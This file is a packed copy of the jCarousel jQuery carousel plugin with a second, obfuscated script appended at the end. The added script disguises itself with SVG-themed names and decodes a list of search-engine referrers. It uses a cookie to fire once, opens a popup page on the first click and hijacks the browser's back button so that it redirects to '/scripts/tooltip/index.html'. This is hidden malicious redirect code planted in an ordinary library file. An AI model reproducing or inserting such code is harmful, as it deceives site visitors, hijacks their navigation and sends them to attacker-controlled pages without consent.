eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9($){$.1s.A=9(o){z 4.14(9(){2H r(4,o)})};8 q={W:F,23:1,1G:1,u:7,15:3,16:7,1H:\'2I\',24:\'2J\',1i:0,B:7,1j:7,1I:7,25:7,26:7,27:7,28:7,29:7,2a:7,2b:7,1J:\'<N></N>\',1K:\'<N></N>\',2c:\'2d\',2e:\'2d\',1L:7,1M:7};$.A=9(e,o){4.5=$.17({},q,o||{});4.Q=F;4.D=7;4.H=7;4.t=7;4.R=7;4.S=7;4.O=!4.5.W?\'1N\':\'2f\';4.E=!4.5.W?\'2g\':\'2h\';8 a=\'\',1d=e.J.1d(\' \');1k(8 i=0;i<1d.K;i++){6(1d[i].2i(\'A-2j\')!=-1){$(e).1t(1d[i]);8 a=1d[i];1l}}6(e.2k==\'2K\'||e.2k==\'2L\'){4.t=$(e);4.D=4.t.18();6(4.D.1m(\'A-H\')){6(!4.D.18().1m(\'A-D\'))4.D=4.D.B(\'<N></N>\');4.D=4.D.18()}X 6(!4.D.1m(\'A-D\'))4.D=4.t.B(\'<N></N>\').18()}X{4.D=$(e);4.t=$(e).2M(\'>2l,>2m,N>2l,N>2m\')}6(a!=\'\'&&4.D.18()[0].J.2i(\'A-2j\')==-1)4.D.B(\'<N 2N=" \'+a+\'"></N>\');4.H=4.t.18();6(!4.H.K||!4.H.1m(\'A-H\'))4.H=4.t.B(\'<N></N>\').18();4.S=$(\'.A-11\',4.D);6(4.S.u()==0&&4.5.1K!=7)4.S=4.H.1u(4.5.1K).11();4.S.V(4.J(\'A-11\'));4.R=$(\'.A-19\',4.D);6(4.R.u()==0&&4.5.1J!=7)4.R=4.H.1u(4.5.1J).11();4.R.V(4.J(\'A-19\'));4.H.V(4.J(\'A-H\'));4.t.V(4.J(\'A-t\'));4.D.V(4.J(\'A-D\'));8 b=4.5.16!=7?1n.1O(4.1o()/4.5.16):7;8 c=4.t.2O(\'1v\');8 d=4;6(c.u()>0){8 f=0,i=4.5.1G;c.14(9(){d.1P(4,i++);f+=d.T(4,b)});4.t.y(4.O,f+\'U\');6(!o||o.u===L)4.5.u=c.u()}4.D.y(\'1w\',\'1x\');4.R.y(\'1w\',\'1x\');4.S.y(\'1w\',\'1x\');4.2n=9(){d.19()};4.2o=9(){d.11()};4.1Q=9(){d.2p()};6(4.5.1j!=7)4.5.1j(4,\'2q\');6($.2r.2s){4.1e(F,F);$(2t).1y(\'2P\',9(){d.1z()})}X 4.1z()};8 r=$.A;r.1s=r.2Q={A:\'0.2.3\'};r.1s.17=r.17=$.17;r.1s.17({1z:9(){4.C=7;4.G=7;4.Y=7;4.12=7;4.1a=F;4.1f=7;4.P=7;4.Z=F;6(4.Q)z;4.t.y(4.E,4.1A(4.5.1G)+\'U\');8 p=4.1A(4.5.23);4.Y=4.12=7;4.1p(p,F);$(2t).1R(\'2u\',4.1Q).1y(\'2u\',4.1Q)},2v:9(){4.t.2w();4.t.y(4.E,\'2R\');4.t.y(4.O,\'2S\');6(4.5.1j!=7)4.5.1j(4,\'2v\');4.1z()},2p:9(){6(4.P!=7&&4.Z)4.t.y(4.E,r.I(4.t.y(4.E))+4.P);4.P=7;4.Z=F;6(4.5.1I!=7)4.5.1I(4);6(4.5.16!=7){8 a=4;8 b=1n.1O(4.1o()/4.5.16),O=0,E=0;$(\'1v\',4.t).14(9(i){O+=a.T(4,b);6(i+1<a.C)E=O});4.t.y(4.O,O+\'U\');4.t.y(4.E,-E+\'U\')}4.15(4.C,F)},2T:9(){4.Q=1g;4.1e()},2U:9(){4.Q=F;4.1e()},u:9(s){6(s!=L){4.5.u=s;6(!4.Q)4.1e()}z 4.5.u},2V:9(i,a){6(a==L||!a)a=i;6(4.5.u!==7&&a>4.5.u)a=4.5.u;1k(8 j=i;j<=a;j++){8 e=4.M(j);6(!e.K||e.1m(\'A-1b-1B\'))z F}z 1g},M:9(i){z $(\'.A-1b-\'+i,4.t)},2x:9(i,s){8 e=4.M(i),1S=0,2x=0;6(e.K==0){8 c,e=4.1C(i),j=r.I(i);1q(c=4.M(--j)){6(j<=0||c.K){j<=0?4.t.2y(e):c.1T(e);1l}}}X 1S=4.T(e);e.1t(4.J(\'A-1b-1B\'));1U s==\'2W\'?e.2X(s):e.2w().2Y(s);8 a=4.5.16!=7?1n.1O(4.1o()/4.5.16):7;8 b=4.T(e,a)-1S;6(i>0&&i<4.C)4.t.y(4.E,r.I(4.t.y(4.E))-b+\'U\');4.t.y(4.O,r.I(4.t.y(4.O))+b+\'U\');z e},1V:9(i){8 e=4.M(i);6(!e.K||(i>=4.C&&i<=4.G))z;8 d=4.T(e);6(i<4.C)4.t.y(4.E,r.I(4.t.y(4.E))+d+\'U\');e.1V();4.t.y(4.O,r.I(4.t.y(4.O))-d+\'U\')},19:9(){4.1D();6(4.P!=7&&!4.Z)4.1W(F);X 4.15(((4.5.B==\'1X\'||4.5.B==\'G\')&&4.5.u!=7&&4.G==4.5.u)?1:4.C+4.5.15)},11:9(){4.1D();6(4.P!=7&&4.Z)4.1W(1g);X 4.15(((4.5.B==\'1X\'||4.5.B==\'C\')&&4.5.u!=7&&4.C==1)?4.5.u:4.C-4.5.15)},1W:9(b){6(4.Q||4.1a||!4.P)z;8 a=r.I(4.t.y(4.E));!b?a-=4.P:a+=4.P;4.Z=!b;4.Y=4.C;4.12=4.G;4.1p(a)},15:9(i,a){6(4.Q||4.1a)z;4.1p(4.1A(i),a)},1A:9(i){6(4.Q||4.1a)z;i=r.I(i);6(4.5.B!=\'1c\')i=i<1?1:(4.5.u&&i>4.5.u?4.5.u:i);8 a=4.C>i;8 b=r.I(4.t.y(4.E));8 f=4.5.B!=\'1c\'&&4.C<=1?1:4.C;8 c=a?4.M(f):4.M(4.G);8 j=a?f:f-1;8 e=7,l=0,p=F,d=0;1q(a?--j>=i:++j<i){e=4.M(j);p=!e.K;6(e.K==0){e=4.1C(j).V(4.J(\'A-1b-1B\'));c[a?\'1u\':\'1T\'](e)}c=e;d=4.T(e);6(p)l+=d;6(4.C!=7&&(4.5.B==\'1c\'||(j>=1&&(4.5.u==7||j<=4.5.u))))b=a?b+d:b-d}8 g=4.1o();8 h=[];8 k=0,j=i,v=0;8 c=4.M(i-1);1q(++k){e=4.M(j);p=!e.K;6(e.K==0){e=4.1C(j).V(4.J(\'A-1b-1B\'));c.K==0?4.t.2y(e):c[a?\'1u\':\'1T\'](e)}c=e;8 d=4.T(e);6(d==0){2Z(\'30: 31 1N/2f 32 1k 33. 34 35 36 37 38 39. 3a...\');z 0}6(4.5.B!=\'1c\'&&4.5.u!==7&&j>4.5.u)h.3b(e);X 6(p)l+=d;v+=d;6(v>=g)1l;j++}1k(8 x=0;x<h.K;x++)h[x].1V();6(l>0){4.t.y(4.O,4.T(4.t)+l+\'U\');6(a){b-=l;4.t.y(4.E,r.I(4.t.y(4.E))-l+\'U\')}}8 n=i+k-1;6(4.5.B!=\'1c\'&&4.5.u&&n>4.5.u)n=4.5.u;6(j>n){k=0,j=n,v=0;1q(++k){8 e=4.M(j--);6(!e.K)1l;v+=4.T(e);6(v>=g)1l}}8 o=n-k+1;6(4.5.B!=\'1c\'&&o<1)o=1;6(4.Z&&a){b+=4.P;4.Z=F}4.P=7;6(4.5.B!=\'1c\'&&n==4.5.u&&(n-k+1)>=1){8 m=r.10(4.M(n),!4.5.W?\'1r\':\'1Y\');6((v-m)>g)4.P=v-g-m}1q(i-->o)b+=4.T(4.M(i));4.Y=4.C;4.12=4.G;4.C=o;4.G=n;z b},1p:9(p,a){6(4.Q||4.1a)z;4.1a=1g;8 b=4;8 c=9(){b.1a=F;6(p==0)b.t.y(b.E,0);6(b.5.B==\'1X\'||b.5.B==\'G\'||b.5.u==7||b.G<b.5.u)b.2z();b.1e();b.1Z(\'2A\')};4.1Z(\'3c\');6(!4.5.1H||a==F){4.t.y(4.E,p+\'U\');c()}X{8 o=!4.5.W?{\'2g\':p}:{\'2h\':p};4.t.1p(o,4.5.1H,4.5.24,c)}},2z:9(s){6(s!=L)4.5.1i=s;6(4.5.1i==0)z 4.1D();6(4.1f!=7)z;8 a=4;4.1f=3d(9(){a.19()},4.5.1i*3e)},1D:9(){6(4.1f==7)z;3f(4.1f);4.1f=7},1e:9(n,p){6(n==L||n==7){8 n=!4.Q&&4.5.u!==0&&((4.5.B&&4.5.B!=\'C\')||4.5.u==7||4.G<4.5.u);6(!4.Q&&(!4.5.B||4.5.B==\'C\')&&4.5.u!=7&&4.G>=4.5.u)n=4.P!=7&&!4.Z}6(p==L||p==7){8 p=!4.Q&&4.5.u!==0&&((4.5.B&&4.5.B!=\'G\')||4.C>1);6(!4.Q&&(!4.5.B||4.5.B==\'G\')&&4.5.u!=7&&4.C==1)p=4.P!=7&&4.Z}8 a=4;4.R[n?\'1y\':\'1R\'](4.5.2c,4.2n)[n?\'1t\':\'V\'](4.J(\'A-19-1E\')).20(\'1E\',n?F:1g);4.S[p?\'1y\':\'1R\'](4.5.2e,4.2o)[p?\'1t\':\'V\'](4.J(\'A-11-1E\')).20(\'1E\',p?F:1g);6(4.R.K>0&&(4.R[0].1h==L||4.R[0].1h!=n)&&4.5.1L!=7){4.R.14(9(){a.5.1L(a,4,n)});4.R[0].1h=n}6(4.S.K>0&&(4.S[0].1h==L||4.S[0].1h!=p)&&4.5.1M!=7){4.S.14(9(){a.5.1M(a,4,p)});4.S[0].1h=p}},1Z:9(a){8 b=4.Y==7?\'2q\':(4.Y<4.C?\'19\':\'11\');4.13(\'25\',a,b);6(4.Y!==4.C){4.13(\'26\',a,b,4.C);4.13(\'27\',a,b,4.Y)}6(4.12!==4.G){4.13(\'28\',a,b,4.G);4.13(\'29\',a,b,4.12)}4.13(\'2a\',a,b,4.C,4.G,4.Y,4.12);4.13(\'2b\',a,b,4.Y,4.12,4.C,4.G)},13:9(a,b,c,d,e,f,g){6(4.5[a]==L||(1U 4.5[a]!=\'2B\'&&b!=\'2A\'))z;8 h=1U 4.5[a]==\'2B\'?4.5[a][b]:4.5[a];6(!$.3g(h))z;8 j=4;6(d===L)h(j,c,b);X 6(e===L)4.M(d).14(9(){h(j,4,d,c,b)});X{1k(8 i=d;i<=e;i++)6(i!==7&&!(i>=f&&i<=g))4.M(i).14(9(){h(j,4,i,c,b)})}},1C:9(i){z 4.1P(\'<1v></1v>\',i)},1P:9(e,i){8 a=$(e).V(4.J(\'A-1b\')).V(4.J(\'A-1b-\'+i));a.20(\'3h\',i);z a},J:9(c){z c+\' \'+c+(!4.5.W?\'-3i\':\'-W\')},T:9(e,d){8 a=e.2C!=L?e[0]:e;8 b=!4.5.W?a.1F+r.10(a,\'2D\')+r.10(a,\'1r\'):a.2E+r.10(a,\'2F\')+r.10(a,\'1Y\');6(d==L||b==d)z b;8 w=!4.5.W?d-r.10(a,\'2D\')-r.10(a,\'1r\'):d-r.10(a,\'2F\')-r.10(a,\'1Y\');$(a).y(4.O,w+\'U\');z 4.T(a)},1o:9(){z!4.5.W?4.H[0].1F-r.I(4.H.y(\'3j\'))-r.I(4.H.y(\'3k\')):4.H[0].2E-r.I(4.H.y(\'3l\'))-r.I(4.H.y(\'3m\'))},3n:9(i,s){6(s==L)s=4.5.u;z 1n.3o((((i-1)/s)-1n.3p((i-1)/s))*s)+1}});r.17({3q:9(d){z $.17(q,d||{})},10:9(e,p){6(!e)z 0;8 a=e.2C!=L?e[0]:e;6(p==\'1r\'&&$.2r.2s){8 b={\'1w\':\'1x\',\'3r\':\'3s\',\'1N\':\'1i\'},21,22;$.2G(a,b,9(){21=a.1F});b[\'1r\']=0;$.2G(a,b,9(){22=a.1F});z 22-21}z r.I($.y(a,p))},I:9(v){v=3t(v);z 3u(v)?0:v}})})(3v);',62,218,'||||this|options|if|null|var|function||||||||||||||||||||list|size||||css|return|jcarousel|wrap|first|container|lt|false|last|clip|intval|className|length|undefined|get|div|wh|tail|locked|buttonNext|buttonPrev|dimension|px|addClass|vertical|else|prevFirst|inTail|margin|prev|prevLast|callback|each|scroll|visible|extend|parent|next|animating|item|circular|split|buttons|timer|true|jcarouselstate|auto|initCallback|for|break|hasClass|Math|clipping|animate|while|marginRight|fn|removeClass|before|li|display|block|bind|setup|pos|placeholder|create|stopAuto|disabled|offsetWidth|offset|animation|reloadCallback|buttonNextHTML|buttonPrevHTML|buttonNextCallback|buttonPrevCallback|width|ceil|format|funcResize|unbind|old|after|typeof|remove|scrollTail|both|marginBottom|notify|attr|oWidth|oWidth2|start|easing|itemLoadCallback|itemFirstInCallback|itemFirstOutCallback|itemLastInCallback|itemLastOutCallback|itemVisibleInCallback|itemVisibleOutCallback|buttonNextEvent|click|buttonPrevEvent|height|left|top|indexOf|skin|nodeName|ul|ol|funcNext|funcPrev|reload|init|browser|safari|window|resize|reset|empty|add|prepend|startAuto|onAfterAnimation|object|jquery|marginLeft|offsetHeight|marginTop|swap|new|normal|swing|UL|OL|find|class|children|load|prototype|0px|10px|lock|unlock|has|string|html|append|alert|jCarousel|No|set|items|This|will|cause|an|infinite|loop|Aborting|push|onBeforeAnimation|setTimeout|1000|clearTimeout|isFunction|jcarouselindex|horizontal|borderLeftWidth|borderRightWidth|borderTopWidth|borderBottomWidth|index|round|floor|defaults|float|none|parseInt|isNaN|jQuery'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["scripts","tooltip","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
